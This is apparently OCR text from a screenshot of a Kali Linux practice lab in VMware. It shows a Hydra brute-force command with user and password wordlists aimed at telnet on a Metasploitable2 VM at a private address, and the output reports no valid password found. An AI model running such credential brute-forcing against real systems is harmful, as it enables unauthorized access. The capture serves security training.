 Kali2021 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to sea...
My Computer
Kali2021
Metasploitable2-
Shared VMs (Depreca
Kali2021
Metasploitable2-Linux
root@kali: ~
01:16 PM
root@kali: ~
File Actions Edit View Help
fhjdsfi
fsfbus
syus
12345
root
msfadmin^C
File System
Home
KALI
BY OFFENSIVE SECURITY
(root💀kali)-[~]
# hydra -L /root/user.txt -P /root/pass.txt telnet://192.168.86.128
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service
zations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-11-16 13:13:35
[WARNING] telnet is by its nature unreliable to analyze, if possible better choose FTP, SSH, etc. if avai
[DATA] max 16 tasks per 1 server, overall 16 tasks, 81 login tries (l:9/p:9), ~6 tries per task
[DATA] attacking telnet://192.168.86.128:23/
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-11-16 13:13:49
(root💀kali)-[~]
#
To direct input to this VM, click inside or press Ctrl+G.
CPU
AMD Ryzen 7 4800H
with Radeon Graphics
Clock: 1,397 MHz
Voltage: 1.3 V
Temp: 45 C
Load: 0.41%
RAM
Load: 75.62%
Used: 5.61 GB
Free: 1.81 GB
GPU
Core: 1%
Voltage: 0 V
Core: 0%
VRAM: 3.27%
Temp: 37 C
Network
Realtek 8822CE
Wireless LAN 802.11ac
PCI-E NIC
IP: 192.168.195.195
In: 0 kB/s
Out: 0.4 kB/s
Realtek PCIe GbE
Family Controller
IP: 169.254.156.172
In: 0 kB/s
Out: 0 kB/s
Type here to search
W
qb
ENG
US
1:16 PM
16-Nov-21